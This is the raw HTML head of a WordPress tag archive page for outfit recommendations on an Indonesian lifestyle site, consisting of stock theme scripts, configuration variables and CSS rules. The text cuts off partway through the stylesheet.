

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tebet9.com/tag/rekomendasi-outfit/
body_size: 63763
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    <title>rekomendasi outfit | Tebet9.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tebet9.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; Feed" href="https://tebet9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; Umpan Komentar" href="https://tebet9.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tebet9.com &raquo; rekomendasi outfit Umpan Tag" href="https://tebet9.com/tag/rekomendasi-outfit/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tebet9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tebet9.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tebet9.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tebet9.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://tebet9.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tebet9.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Catamaran%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C100%2C200%2C600%2C800&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tebet9.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/influencer/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://tebet9.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.9" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://tebet9.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tebet9.com/wp-json/wp/v2/tags/2238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tebet9.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ee93857e01","wpRestUrl":"https:\/\/tebet9.com\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/tebet9.com\/wp-admin\/","wpRestNonce":"ee93857e01","wpRestUrl":"https:\/\/tebet9.com\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			<!-- There is no amphtml version available for this URL. --><meta name="generator" content="Powered by Slider Revolution 6.0.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tebet9.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/tebet9.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4033";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="e4596f4378";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff4033;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff4033 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff4033 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff4033;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff4033;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff4033 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
